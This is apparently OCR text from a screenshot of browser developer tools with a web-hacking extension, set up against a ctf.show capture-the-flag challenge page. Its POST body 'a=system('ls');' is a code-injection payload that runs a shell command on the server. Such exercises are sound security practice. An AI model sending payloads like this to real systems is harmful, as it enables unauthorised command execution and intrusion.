 Elements Console Sources Network Performance Memory Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
https://e0e79823-7fdd-4a69-b620-0bd69edf3581.challenge.ctf.show/1.php
enctype
Use POST method application/x-www-form-urlencoded
Body
a=system('ls');